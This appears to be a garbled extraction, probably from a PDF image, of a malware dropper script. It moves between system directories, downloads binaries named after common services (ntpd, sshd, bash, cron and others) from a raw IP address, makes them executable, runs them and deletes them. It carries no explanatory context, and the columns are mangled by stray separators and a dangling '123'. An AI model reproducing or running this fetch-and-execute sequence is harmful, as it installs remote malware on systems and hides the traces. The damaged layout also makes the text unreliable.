 cd /var/run
||, ||, ||, ||, ||, ||, ||,
cd /mnt
||, ||, ||, ||, ||, ||, ||,
cd /root
||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||,
wget http://46.165.221.158/ntpd wget http://46.165.221.158/sshd wget http://46.165.221.158/bash wget http://46.165.221.158/tftp wget http://46.165.221.158/wget wget http://46.165.221.158/cron wget http://46.165.221.158/ftp
;, ;, ;, ;, ;, ;, ;,
chmod +x ntpd chmod +x sshd chmod +x bash chmod +x tftp chmod +x wget chmod +x cron chmod +x ftp
;, ;, ;, ;, ;, ;, ;,
./ntpd ./sshd ./bash ./tftp ./wget ./cron ./ftp
;, ;, ;, ;, ;, ;, ;,
rm -rf ntpd rm -rf sshd rm -rf bash rm -rf tftp rm -rf wget rm -rf cron 123
;, ;, ;, ;, ;, ;,
cd /tmp